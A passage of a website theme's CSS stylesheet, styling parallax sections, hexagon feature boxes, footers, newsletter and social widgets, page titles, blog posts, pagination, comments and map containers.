	background: #1e1e1e url("../images/fullsite-img3.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}

/* parallax section 3 */
.parallax_section3 {
	float: left;
	width: 100%;
	text-align: left;
	padding: 120px 0px;
	background: #1e1e1e url("../images/fullsite-img6.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}

/* parallax section 4 */
.parallax_section4 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 140px 0px;
	background: #1e1e1e url("../images/fullsite-img7.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section4 h2 {
	color: #fff;
	font-size: 40px;
	font-weight: bold;
	line-height: 38px;
	font-family: 'Dancing Script', cursive;
}
body * .parallax_section4 p {
	color: #fff;
	font-size: 16px;
	margin-bottom: 50px;
}

/* parallax section 1 */
.parallax_section5 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 140px 0px 140px 0px;
	background: #1e1e1e url("../images/fullsite-img8.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section5 strong {
	color: #e54c4c;
	font-size: 40px;
	font-weight: bold;
	line-height: 38px;
	font-family: 'Josefin Sans', sans-serif;
	border-radius: 3px;
}
.parallax_section5 p {
	color: #fff;
	font-size: 16px;
	margin-bottom: 45px;
	margin-top: 30px;
}

/* parallax section 6 */
.parallax_section6 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 140px 0px 185px 0px;
	background: #333 url("../images/fullsite-img10.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section6 h2 {
	color: #fff;
	font-size: 40px;
	font-weight: bold;
	line-height: 38px;
	font-family: 'Dancing Script', cursive;
}
.parallax_section6 .box {
	float: left;
	margin-top: 100px;
	margin-left: 10.2%;
}
.hexagon {
	width: 170px;
	height: 100px;
	background: rgba(255, 255, 255, 0.9);
	position: relative;
	float: left;
	margin-right: 20px;
	transition: all 0.3s ease;
}
.hexagon.two {
	margin-right: 0px;
	margin-left: 95px;
}
.hexagon.three,
.hexagon.four,
.hexagon.five {
	margin-right: 0px;
	margin-left: 20px;
}
.hexagon:before {
	content: "";
	position: absolute;
	top: -45px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 85px solid transparent;
	border-right: 85px solid transparent;
	border-bottom: 45px solid rgba(255, 255, 255, 0.9);
	transition: all 0.3s ease;
}
.hexagon:after {
	content: "";
	position: absolute;
	bottom: -45px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 85px solid transparent;
	border-right: 85px solid transparent;
	border-top: 45px solid rgba(255, 255, 255, 0.9);
	transition: all 0.3s ease;
}
.haxmargin {
	float: left;
	width: 100%;
	margin-top: 60px;
}

.hexagon:hover {
	background: rgba(0, 0, 0, 0.8);
}
.hexagon:hover:before {
	border-bottom: 45px solid rgba(0, 0, 0, 0.8);
}
.hexagon:hover:after {
	border-top: 45px solid rgba(0, 0, 0, 0.8);
}

.hexagon i {
	color: #333;
	font-size: 30px;
	margin-bottom: 10px;
}
.hexagon h6 {
	margin-bottom: 5px;
}
.hexagon p {
	color: #999;
	font-size: 13px;
	line-height: 16px;
}
.hexagon:hover i {
	color: #e54c4c;
}
.hexagon:hover h6 {
	color: #fff;
}



/* parallax section 7 */
.parallax_section7 {
	float: left;
	width: 100%;
	text-align: left;
	padding: 120px 0px;
	background: #333 url("../images/fullsite-img11.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section7 .container {
	background: #fff;
}
.parallax_section7 .left,
.parallax_section7 .center,
.parallax_section7 .right {
	float: left;
	width: 33.330%;
	padding: 45px 40px;
}
.parallax_section7 .center {
	background: #333;
}
.parallax_section7 p{
	margin-bottom: 0px !important;	
}
.parallax_section7.two {
	float: left;
	width: 100%;
	text-align: left;
	padding: 120px 0px;
	background: #333 url("../images/fullsite-img18.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}

/* parallax section 8 */
.parallax_section8 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 140px 0px;
	background: #1e1e1e url("../images/fullsite-img10.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}

/* parallax section 9 */
.parallax_section9 {
	float: left;
	width: 100%;
	text-align: left;
	padding: 140px 0px 112px 0px;
	background: #eee url("../images/fullsite-img4.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section9 .box {
	float: left;
	width: 100%;
	text-align: left;
	margin-bottom: 25px;
}
.parallax_section9 .box.last {
	margin-bottom: 0px;
}
.parallax_section9 .box .left {
	float: left;
}
.parallax_section9 .box .right {
	float: left;
	width: 76%;
	padding-top: 7px;
	margin-left: 5%;
}






/*----------------------------------------------------
 FOOTER STYLES
------------------------------------------------------*/

.footer {
	float: left;
	width: 100%;
	padding: 0px 0px 0px 0px;
	background: #303030 url(../images/footer-graph2.png) no-repeat right bottom;
	position: relative;
	color: #D2D2D2;
}
.footer .widgetdevn{
	min-height: 20px !important;
}
.footer .top_footer {
	float: left;
	width: 100%;
	background: #333 url(../images/footer-graph.png) no-repeat center top;
	padding: 40px 0px 35px 0px;
	margin-bottom: 75px;
}

.footer .top_footer.empty {
	float: left;
	width: 100%;
	background: url(../images/footer-graph.png) no-repeat center top;
	padding: 112px 0px 0px 0px;
	margin-bottom: 0px;
}

.footer .top_footer .colleft,
.footer .top_footer .colright {
	float: left;
	width: 40%;
}
.footer .top_footer .colcenter {
	float: left;
	width: 20%;
}

.footer .top_footer h6 {
	color: #fff;
	font-size: 14px;
	font-weight: 400;
	line-height: 18px;
	text-align: center;
}
.footer .top_footer h6 em {
	font-size: 12px;
	font-style: normal;
}


/* footer light bg color */
.footer.light h4,
.footer.light h4.lmb {
	color: #333;
}
.footer.light .qlinks li a:hover,
.footer.light .faddress li a:hover{
	color: #333;
}

.footer.light.two {
	background: #fff;
	padding-top: 100px;
}
.footer.light {
	background: #f4f4f4 url(../images/footer-graph2.png) no-repeat right bottom;
}
.footer.light .top_footer {
	padding: 80px 0px 0px 0px;
	background: url(../images/footer-graph4.png) no-repeat center top;
}
.footer.light .top_footer h6 {
	color: #333;
}
.footer.light .twitter_feeds_two .left,
.footer.light .newsletter_two .left {
	background: url(../images/site-img40.png) no-repeat center top;
}
.footer.light .twitter_feeds_two .right {
	color: #727272;
}
.footer.light .twitter_feeds_two .right em {
	color: #999;
}
.footer.light .twitter_feeds_two .right em a {
	color: #999;
}
.footer.light .twitter_feeds_two .right em a:hover {
	color: #727272;
}

.footer.light .newsletter_two input.enter_email_input {
	border: 1px solid #dfdfdf;
	color: #727272;
	font-size: 13px;
}
.footer.light .newsletter_two .input_submit {
	color: #333;
	background-color: #dfdfdf;
}
.footer.light .newsletter_two .input_submit:hover {
	color: #fff;
}
.copyright_info .sup{font-size: 10px;}


.divider_2lines {
	float: left;
	width: 100%;
	height: 2px;
	margin-top: 45px;
	background: url(../images/divider-twolines.png) repeat-x left top;
}


.twitter_feeds_two {
	float: left;
}
.twitter_feeds_two .left {
	float: left;
	width: 85px;
	height: 76px;
	padding-top: 20px;
	margin-right: 25px;
	color: #fff;
	text-align: center;
	background: url(../images/site-img36.png) no-repeat center top;
}
.twitter_feeds_two .right {
	color: #999;
}
.twitter_feeds_two .right em {
	display: block;
	font-size: 12px;
	font-style: normal;
	color: #585858;
}
.twitter_feeds_two .right em a {
	color: #585858;
}
.twitter_feeds_two .right em a:hover {
	color: #999;
}

.twitter_feeds_three {
	float: left;
	padding: 0px;
	margin: 0px 0px 0px 0px;
}
.twitter_feeds_three li {
	padding: 0px;
	margin: 0px;
	float: left;
	text-align: left;
}
.twitter_feeds_three li.bhline {
	padding-bottom: 22px;
	margin-bottom: 20px;
	border-bottom: 1px solid #3d3d3d;
	text-align: left;
}
.twitter_feeds_three li a {
	color: #999;
	transition: all 0.3s ease;
}
.twitter_feeds_three li a:hover {
	color: #fff;
}
.twitter_feeds_three li i {
	padding: 0px;
	margin: 0px 5px 0px 0px;
}
.twitter_feeds_three li em {
	float: left;
	font-size: 10px;
	font-style: normal;
	color: #727272;
}
.twitter_feeds_three li em a {
	color: #727272;
	transition: all 0.3s ease;
}
.twitter_feeds_three li em a:hover {
	color: #727272;
	text-decoration: underline;
}
.tweet-item .fa{
	font-size: 50px;
	color: #fff;
}
.newsletter_two {
	float: left;

}
.newsletter_two .left {
	float: left;
	width: 85px;
	height: 76px;
	padding-top: 20px;
	margin-right: 25px;
	color: #fff;
	text-align: center;
	background: url(../images/site-img36.png) no-repeat center top;
}
.newsletter_two i {
	color: #fff;
	font-size: 40px;
	margin-bottom: 5px;
}
.newsletter_two .right {
	float: left;
	padding-top: 10px;
}
.newsletter_two input.enter_email_input {
	float: left;
	padding: 3px 0px 2px 18px;
	height: 56px;
	width: 225px;
	background: none;
	border: 1px solid #484848;
	color: #727272;
	font-size: 13px;
}
.newsletter_two .input_submit {
	float: left;
	padding: 16px 25px 15px 25px;
	background-color: #484848;
	border: 0px;	font-size: 14px;
	font-weight: normal;
	color: #fff;
	text-transform: uppercase;
	transition: all 0.3s ease;
}
.newsletter_two .input_submit:hover {
	color: #fff;
	cursor: pointer;
	background-color: #727272;
}

.footer h3 {
	color: #fff;
	font-weight: 400;
	margin-bottom: 25px;
	font-size: 23px;
}
.footer h3.lmb {
	color: #fff;
	margin-bottom: 20px;
}
body * .light.footer h3 {
	color: #333;
}
/* Address */
ul.faddress {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
}
.faddress li {
	padding: 2px 0px;
	margin: 0px;
}
.faddress li a {
	color: #727272;
	transition: all 0.3s ease;
}
.faddress li a:hover {
	color: #fff;
}

/* Tweets */
.twitter_feed {
	float: left;
	padding: 0px;
	margin: 0px;
	width: 100%;
}
.twitter_feed .left {
	float: left;
	padding: 0px;
	margin: -7px 0px 0px 0px;
	width: 20px;
}
.twitter_feed .right {
	float: right;
	padding: 0px;
	margin: -10px 0px 0px 0px;
	width: 89%;
}
.twitter_feed a {
	color: #999;
}
.twitter_feed a:hover {
	color: #fff;
}
.twitter_feed a.small {
	font-size: 9px;
	color: #727272;
}
.twitter_feed a.small:hover {
	font-size: 9px;
	color: #999;
}

/* flickr */
.flickr_badge_wrapper {
	padding: 0px;
	margin: 0px;
	width: 100%;
}
.flickr_badge_wrapper div{
	float: left;
}
.flickr_badge_wrapper img {
	width: 70px !important;
	height: 70px !important;
	margin-right: 8px;
	margin-bottom: 2px;
	border: 0px solid #999 !important;
}
#flickr_www {
	display:block;
	padding:0 10px 0 10px !important;
}
#flickr_badge_uber_wrapper a:hover,
#flickr_badge_uber_wrapper a:link,
#flickr_badge_uber_wrapper a:active,
#flickr_badge_uber_wrapper a:visited {
	text-decoration:none !important;
	background:inherit !important;
	color:#3993ff;
}
#flickr_badge_source {
	padding:0 !important;
}
.wpb_single_image .vc_single_image-wrapper{
	display: block;
	width: 100%;
	text-align: center;
}
.wpb_single_image img{
	display: inherit;
	margin: 0 auto;
}	
/* Newsletter Signup */
.newsletter {
	float: left;
	width: 100%;
}
.newsletter .enter_email_input {
	float: left;
	width: 75%;
	height: 39px;
	padding: 0px 7px;
	line-height: 39px;
	background: #fff;
	border: 0px;
	font-size: 13px;
	font-weight: 600;
	color: #999;
}
.newsletter .input_submit {
	float: left;
	color: #fff;
	height: 39px;
	padding: 0px 10px;
	background-color: #13afeb;
	border: 0px;
	cursor: pointer;
}
.newsletter .input_submit:hover {
	color: #fff;
	background-color: #454545;
}

/* quick links */
.qlinks {
	float: left;
	width: 100%;
}
.qlinks ul {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
}
.qlinks li {
	padding: 4px 0px;
	margin: 0px;
}
.qlinks li a {
	color: #727272;
	transition: all 0.3s ease;
}
.qlinks li a:hover {
	color: #fff;
}
.qlinks li a i {
	margin-right: 3px;
}

/* footer style 2 */
.footer.style2 {
	float: left;
	width: 100%;
	padding: 50px 0px 0px 0px;
	border-top: 0px solid #212121;
	background: #333 url(../images/footer-graph3.png) no-repeat right bottom;
}
.footer.style3 {
	float: left;
	width: 100%;
	padding: 95px 0px 0px 0px;
	border-top: 5px solid #212121;
	background: #333 url(../images/footer-graph5.png) no-repeat right bottom;
}

.fbposts {
	float: left;
	width: 100%;
}
.fbposts img {
	float: left;
	margin-right: 18px;
	transition: all 0.3s ease;
}
.fbposts a {
	float: left;
	color: #999;
	margin-bottom: 15px;
	transition: all 0.3s ease;
}
.fbposts a:hover {
	color: #fff;
}
.fbposts a:hover img {
	opacity: 0.7;
}

.ftags {
	float: left;
	width: 100%;
}
.ftags a {
	float: left;
	color: #999;
	padding: 5px 10px;
	margin: 0px 5px 10px 5px;
	transition: all 0.3s ease;
	background: rgba(0, 0, 0, 0.2);
}
.ftags a:hover {
	background: rgba(0, 0, 0, 0.5);
}

.fform {
	float: left;
	width: 100%;
}


/* copyrights */
.copyright_info {
	float: left;
	padding: 30px 0px 25px 0px;
	margin: 40px 0px 0px 0px;
	width: 100%;
	color: #727272;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	background: rgba(255, 255, 255, 0.05);
}
.copyright_info>.container{
	padding: 0 15px;
}
.copyright_info a {
	margin-top: 10px;
	font-size: 12px;
	color: #727272;
	text-align: right;
	transition: all 0.3s ease;
}
.copyright_info a:hover {
	color: #e3e3e3;
}

.copyright_info.two {
	background: #fff;
	color: #999;
}
.copyright_info.two a {
	color: #999;
}
.copyright_info.two a:hover {
	color: #454545;
}

.copyright_info.three {
	background: rgba(255, 255, 255, 0.45);
	color: #999;
}
.copyright_info.three a {
	color: #999;
}
.copyright_info.three a:hover {
	color: #454545;
}

.copyright_info.four {
	background: #e54c4c;
	color: #fff;
	border-top: 3px double rgba(0, 0, 0, 0.12);
}
.copyright_info.four a {
	color: #fff;
}
.copyright_info.four a:hover {
	color: #fff;
	text-decoration: underline;
}

.copyright_info.five {
	background: none;
	color: #999;
	margin-top: 0px;
}
.copyright_info.five a {
	color: #999;
}
.copyright_info.five a:hover {
	color: #454545;
}



/* footer social links */
ul.footer_social_links {
	float: right;
	padding: 0px;
	margin: 0px 0px 0px 0px;
}
.footer_social_links li {
	float: left;
	padding: 0px;
	margin: 0px 0px 0px 5px;
}
.footer_social_links li a i {
	width: 24px;
	height: 24px;
	text-align: center;
	border-radius: 100%;
	line-height: 24px;
	vertical-align: middle;
	background-color: #333;
	color: #999;
	transition: all 0.3s ease;
}
.footer_social_links li a i:hover {
	color: #fff;
	background-color: #727272;
}

.footer_social_links.two li a i {
	background-color: #ccc;
	color: #fff;
}
.footer_social_links.two li a i:hover {
	color: #fff;
	background-color: #e3e3e3;
}

.footer_social_links.three li a i {
	background-color: #ccc;
	color: #fff;
}
.footer_social_links.three li a i:hover {
	color: #fff;
	background-color: #e3e3e3;
}

.footer_social_links.four li a i {
	background-color: rgba(0, 0, 0, 0.12);
	color: #fff;
}
.footer_social_links.four li a i:hover {
	color: #fff;
	background-color: rgba(0, 0, 0, 0.3);
}




/* menu search bar */
.search_hwrap {
  display: inline-block;
  position: relative;
  height: 50px;
  float: right;
  padding: 0;
  position: relative;
}
.search_hwrap input[type="text"] {
  height: 50px;
  font-size: 14px;
  display: inline-block;
  font-family: 'Raleway', sans-serif;
  font-weight: 400;
  border: none;
  outline: none;
  color: #ccc;
  padding: 3px;
  padding-right: 50px;
  width: 0px;
  position: absolute;
  top: 8px;
  right: 0;
  background: none;
  z-index: 3;
  transition: width .4s cubic-bezier(0.000, 0.795, 0.000, 1.000);
  cursor: pointer;
}
.search_hwrap input[type="text"]:focus {
  width: 210px;
  z-index: 1;
  cursor: text;
}
.search_hwrap input[type="submit"] {
  height: 36px;
  width: 36px;
  display: inline-block;
  color:red;
  float: right;
  background: #727272 url(../images/search-icon.png) no-repeat center 7px;
  text-indent: -10000px;
  border: none;
  position: absolute;
  top: 14px;
  right: 0;
  z-index: 2;
  cursor: pointer;
  opacity: 0.4;
  cursor: pointer;
  transition: opacity .4s ease;
  border: 1px solid #999;
  border-radius: 100%;
}
.search_hwrap input[type="submit"]:hover {
  opacity: 0.8;
}

.search_hwrap.two input[type="text"] {
  color: #fff;
}
.search_hwrap.two input[type="submit"] {
  background: rgba(0,0,0,0.2) url(../images/search-icon.png) no-repeat center 7px;
  border: 1px solid rgba(255,255,255,0.9);
}


/* page titles */
.page_title {
	position: relative;
	float: left;
	width: 100%;
	text-align: center;
	padding: 220px 0px 120px 0px;
	background: #272727 url(../images/fullsite-img14.jpg) no-repeat center top;
}
.page_title .title {
	width: 100%;
	float: left;
	text-align: center;
	margin: 0px;
}
.page_title .title h1 {
	margin: 0px 0px 40px 0px;
	padding-bottom: 30px;
	font-size: 58px;
	color: #fff;
	text-transform: none;
	background: url(../images/white-line.png) no-repeat center bottom;
}
.page_title h3 {
	margin: 0px 0px 8px 0px;
	color: #fff;
	font-weight: bold;
}
.page_title h5 {
	margin: 0px;
	color: #fff;
	font-weight: 300;
}
.page_title.small .title h1 {
	margin: 0px 0px 20px 0px;
}

.page_title.two {
	background: #272727 url(../images/fullsite-img20.jpg) no-repeat center top;
}

body .page_title2 {
	float: left;
	width: 100%;
	padding: 40px 0px;
	background: #454545 url(../images/footer-graph3.png) no-repeat center bottom;
	margin-bottom: 80px;
}
.page_title2 h1 {
	float: left;
	font-size: 32px;
	font-weight: 200;
	margin-bottom: 0px;
	color: #fff;
}
.page_title2 .execphpwidget{
	margin-top: 30px;
}
.page_title2 .pagenation {
	float: right;
	font-size: 12px;
	text-align: left;
	font-weight: normal;
	color: #e3e3e3;
	margin: 10px 0px 0px 0px;
}
.page_title2 .pagenation i {
	color: #999;
	margin: 0px 2px 0px 2px;
}
.page_title2 .pagenation a {
	padding: 0px;
	color: #999;
	transition: all 0.3s ease;
}
.page_title2 .pagenation a:hover {
	color: #e3e3e3;
}

.page_title3 {
	position: relative;
	float: left;
	width: 100%;
	text-align: center;
	padding: 140px 0px 140px 0px;
	background: #272727 url(../images/fullsite-img15.jpg) no-repeat center top;
}
.page_title3 .title {
	width: 100%;
	float: left;
	text-align: center;
	margin: 0px;
}
.page_title3 .title h1 {
	margin: 0px 0px 10px 0px;
	padding-bottom: 30px;
	font-size: 58px;
	color: #fff;
	text-transform: none;
	font-weight: normal;
}
.page_title3 h5 {
	color: #fff;
	width: 75%;
	margin: 0 auto;
	font-weight: 300;
	line-height: 30px;
}
.page_title3 i {
	color: #fff;
	font-size: 27px;
	width: 80px;
	height: 80px;
	text-align: center;
	vertical-align: middle;
	line-height: 80px;
	background-color: rgba(255, 255, 255, 0.1);
	border-radius: 100%;
	margin: 50px 10px 0px 10px;
	transition: all 0.3s ease;
}
.page_title3 i:hover {
	color: #fff;
	background-color: rgba(255, 255, 255, 0.2);
}

.page_title4 {
	position: relative;
	float: left;
	width: 100%;
	padding: 70px 0px;
	background: #f3f3f3;
}
.page_title4 .title {
	width: 100%;
	float: left;
	text-align: left;
	margin: 0px;
}
.page_title4 .title h1 {
	margin: 0px;
	color: #293139;
	text-transform: none;
	font-size: 40px;
}
.page_title4 .line{
    background: #999;
    position: absolute;
    height: 1px;
    display: block;
    width: 100px;
	margin-top: 12px;
}
.page_title4 h6 {
	float: left;
	margin-top: 30px;
	margin-bottom: 0px;
	color: #727272;
	font-weight: 300;
	line-height: 25px;
	width: 85%;
}

.page_title5 {
	position: relative;
	float: left;
	width: 100%;
	text-align: center;
	padding: 200px 0px 40px 0px;
	background: #333 url(../images/fullsite-img13.jpg) no-repeat center top;
}
.page_title5 .title {
	width: 100%;
	float: left;
	text-align: left;
	margin: 0px;
}
.page_title5 .title h1 {
	float: left;
	margin: 0px;
	padding: 5px 10px;
	font-size: 35px;
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
	background-color: rgba(0, 0, 0, 0.3);
}

.page_title5.two {
	padding: 310px 0px 40px 0px;
	background: #333 url(../images/fullsite-img19.jpg) no-repeat center top;
}


.imgheader {
	float: left;
	width: 100%;
	height: 400px;
	background: #333 url(../images/fullsite-img16.jpg) no-repeat center top;
}
.imgheader img {
	float: left;
}
.imgheader2 {
	float: left;
	width: 100%;
	height: 400px;
	background: #333 url(../images/fullsite-img17.jpg) no-repeat center top;
}
.imgheader2 img {
	float: left;
}

.clogo_small {
	float: left;
	width: 100%;
}
.clogo_small li {
	float: left;
	width: 10%;
}
.clogo_small li h6 {
	font-size: 14px;
	margin-top: 18px;
	text-align: right;
}
.clogo_small li img {
	float: left;
	width: 100%;
}
.main-slider-container{
	min-height: 220px;
}
/* blog */
.blog_post {
	float: left;
	width: 100%;
}
.blog_post h3 {
	text-align: left;
	color: #333;
	line-height: 30px;
	display: block;
}
.blog_post h3 a {
	color: #242424 !important;
	text-decoration: none;
	margin-top: 3px;
	text-transform: none;
	font-weight: 600 !important;
	font-size: 36px !important;
	line-height: 1.1em;
}
ul.post_meta_links {
	float: left;
	margin: -5px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
.post_meta_links li {
	float: left;
	margin: 0px;
	padding: 0px 0px 0px 4px;
	list-style-type: none;
	color: #999;
}
.post_meta_links li a {
	color: #999;
	padding: 0px 18px 0px 0px;
	text-decoration: none;
	font-size: 11px;
	text-transform: capitalize;
}
.post_meta_links li a:hover {
	color: #727272;
	text-decoration: none;
}
.post_meta_links li i {
	color: #bbb;
	font-size: 12px;
	font-style: normal;
}
.blog_postcontent {
	float: left;
	width: 100%;
}
.blog_postcontent .image_frame {
	float: left;
	width: 100%;
	margin-bottom: 27px;
}

.blog_postcontent .image_frame.mone {
	float: left;
	width: 100%;
	height: 280px;
	overflow: hidden;
}
.blog_postcontent .image_frame.mtwo {
	float: left;
	width: 100%;
	height: 180px;
	overflow: hidden;
}
.blog_postcontent .image_frame.mthree {
	float: left;
	width: 100%;
	height: 480px;
	overflow: hidden;
}
.blog_postcontent .image_frame.mone img,
.blog_postcontent .image_frame.mtwo img,
.blog_postcontent .image_frame.mthree img {
	float: left;
	width: auto;
	margin-left: -45%;
	margin-top: -10%;
}


.blog_postcontent .video_frame.mtwo iframe {
	float: left;
	width: 100%;
	height: 280px;
	overflow: hidden;
}


.blog_postcontent .image_frame.small {
	float: left;
	width: 43%;
	border: 7px solid #fff;
	margin-bottom: 25px;
	-webkit-box-shadow:  0px 0px 3px 0px rgba(0, 0, 0, 0.1);
	box-shadow:  0px 0px 3px 0px rgba(0, 0, 0, 0.1);
}
.blog_postcontent .image_frame.small:hover {
	border: 7px solid #f9f9f9;
}
.blog_postcontent .image_frame img {
	float: left;
	width: 100%;
}
.blog_postcontent .video_frame.small iframe {
	height: 250px;
}
.blog_postcontent .video_frame iframe {
	float: left;
	width: 100%;
	height: 520px;
	margin-bottom: 27px;
}
.post_info_content_small {
	padding: 0px;
	margin: 0 0 0 4%;
	width: 50%;
	float: left;
}
ul.post_meta_links_small {
	float: left;
	margin: -15px 0px 12px 80px;
	padding: 0px 0px 0px 0px;
	width: 80%;
}
.post_meta_links_small li a {
	color: #a1a1a1;
	padding: 0px 5px 0px 0px;
	text-decoration: none;
	font-size: 11px;
}
.post_meta_links_small li a:hover {
	color: #727272;
	padding: 0px 5px 0px 0px;
	text-decoration: none;
	font-size: 11px;
}
.blog_post a.date {
	color: #454545;
	font-size: 16px;
	font-weight: normal;
}
.blog_post a.date:hover {
	color: #e54c4c;
}
.post_readmore:link, .post_readmore:visited {
	float: right;
	height: 27px;
	width: 185px;
	text-align: center;
	padding-top: 7px;
	color: #fff;
	text-decoration: none;
	background: url(../images/skin01/but_post_readmore.jpg) no-repeat left top;
}
.post_readmore:hover {
	float: right;
	height: 27px;
	width: 185px;
	text-align: center;
	padding-top: 7px;
	color: #fff;
	text-decoration: none;
	background: url(../images/skin01/but_post_readmore_hover.jpg) no-repeat left top;
}
.sharepost {
	float: left;
	width: 80%;
	margin-bottom: 40px;
}
.sharepost ul {
	margin: 0px;
	padding: 0px;
}
.sharepost li {
	margin: 0px 7px 5px 0px;
	padding: 2px 5px;
	float: left;
	border-radius: 2px;
	list-style-type: none;
	background-color: #e54c4c;

	transition: all 0.3s ease;
}
.sharepost li i {
	color: #fff;
}
.sharepost li:hover {
	background-color: #383634;
}

.about_author {
	float: left;
	width: 100%;
	padding: 20px;
	background-color: #f9f9f9;
	border: 1px solid #eee;
}
.about_author img {
	float: left;
	margin-right: 20px;
}
.about_author a {
	font-weight: normal;
	font-weight: 600;
	color: #333;
}
.about_author a:hover {
	color: #e54c4c;
}


/* pagination */
.pagination.center {
	text-align: center;
}
.pagination.center b{
	float: inherit;
}
.pagination {
	clear:both;
	padding:10px 0;
	margin-bottom:20px;}
.pagination b{
	float:left;
	margin: 0px 5px 2px 0;
	padding:0px 10px;
	font-weight: normal;
	color: #999;
}
.pagination a.navlinks {
	font-size: 12px;
	color: #454545;
	background-color: #eee;
	font-weight: 600;
	text-transform: uppercase;
	padding: 7px 10px;
	border-radius: 3px;
}
.pagination a.navlinks:hover {
	color: #fff;
	background-color: #454545;
}
.pagination a.current {
	color: #fff;
	background-color: #454545;
}


/* comments */
.comment_wrap{
	padding:20px 20px 20px 0px;
	overflow:hidden;
	border-bottom:1px solid #eee;
}
.comment_wrap.chaild{
	border-bottom:1px solid #eee;
	margin:10px 20px 10px 50px;
	overflow:hidden;
}
.gravatar{
	float:left;
}

.comment_content{
	overflow:hidden;
	padding-left:20px;
	position:relative;
	min-height:80px; 
}
.comment_content .comment_meta{
	position:relative;
}
.comment_content .comment_meta .comment_author{
	display:inline;
	font-size:14px;
	font-style: normal;
}
.comment_content .comment_meta .comment_author i{
	display:inline;
	font-size:11px;
	font-style: italic;
}
.comment_content .comment_text {
	clear:both;
	padding-top:0px;
	overflow:hidden;
}
.comment_content .comment_text a {
	color: #d3d3d3;
	margin-top: 5px;
	float: left;
}
.comment_content .comment_text a:hover {
	color: #727272;
	margin-top: 5px;
	float: left;
}
#comments_section li ul li{
	margin-left: 30px;
}

/* comment form */
.comment_form {
	float: left;
	width: 100%;
	margin-top: 30px;
}
.comment_form label{
	float: left;
	width: 90px;
	height: 15px;
	padding: 7px 10px;
	margin-bottom: 40px;
	font-weight: normal;
}
.comment_input_bg {
	float: left;
	width: 75%;
	height: 40px;
	padding: 7px 10px 0px 10px;
	border: 1px solid #e3e3e3;
	background-color: #fafafa;
}
.comment_textarea_bg {
	float: left;
	width: 90%;
	height: 235px;
	padding: 7px 10px 0px 10px;
	margin-bottom: 20px;
	margin-top: 10px;
	border: 1px solid #e3e3e3;
	background-color: #fafafa;
}
.comment_checkbox {
	float: left;
	display: block;
	width: 90%;
	margin-top: 10px;
}
#comment_submit {
	background-color: #eee;
	border: 1px solid #ddd;
	padding: 9px 13px;	font-weight: 600;
	border-radius: 4px;
	color: #333;
	text-transform: uppercase;
}
#comment_submit:hover {
	background-color: #f9f9f9;
	cursor: pointer;
}

/* comments */
.comment_wrap{
	padding:20px 20px 20px 0px;
	overflow:hidden;
	border-bottom:1px solid #eee;
}
.comment_wrap.chaild{
	border-bottom:1px solid #eee;
	margin:10px 20px 10px 50px;
	overflow:hidden;
}
.gravatar{
	float:left;
}

.comment_content{
	overflow:hidden;
	padding-left:20px;
	position:relative;
	min-height:80px; 
}
.comment_content .comment_meta{
	position:relative;
}
.comment_content .comment_meta .comment_author{
	display:inline;
	font-size:14px;
	font-style: normal;
}
.comment_content .comment_meta .comment_author i{
	display:inline;
	font-size:11px;
	font-style: italic;
}
.comment_content .comment_text {
	clear:both;
	padding-top:0px;
	overflow:hidden;
}
.comment_content .comment_text a {
	color: #d3d3d3;
	margin-top: 5px;
	float: left;
}
.comment_content .comment_text a:hover {
	color: #727272;
	margin-top: 5px;
	float: left;
}
#comments_section li ul li{
	margin-left: 30px;
}

/* Advertisements */
ul.adsbanner-list {
	margin: 0px 0px 0px 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.adsbanner-list li {
	margin: 0px 10px 10px 0px;
	padding: 0px;
	float: left;
	width: 140px;
	height: 140px;
	list-style-type: none;
}
.adsbanner-list li img {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 140px;
	height: 140px;
	list-style-type: none;
}
.adsbanner-list li.last {
	margin: 0px 0px 0px 0px;
	padding: 0px;
	float: left;
	width: 140px;
	height: 140px;
	list-style-type: none;
}

.address_info {
	float: left;
	background-color: #f9f9f9;
	border: 1px solid #e1e1e1;
	padding: 20px 20px 10px 20px;
	width: 99%;
	margin-bottom: 40px;
}
.address_info.two {
	background-color: #fff;
	border: none;
	padding-top: 0px;
}
.address_info h3 i {
	font-weight: 500;
	font-style: normal;
}

.google-map {
	width: 99%;
	height: 350px;
	border: 5px solid #fff;
	-webkit-box-shadow:  0px 0px 5px 0px rgba(0, 0, 0, 0.1);
	box-shadow:  0px 0px 5px 0px rgba(0, 0, 0, 0.1);
}
.google-map2 {
	width: 100%;
	height: 450px;
}
.google-map3 {
	width: 100%;
	height: 300px;
	border: 10px solid #fff;
	-webkit-box-shadow:  0px 0px 1px 0px rgba(0, 0, 0, 0.4);
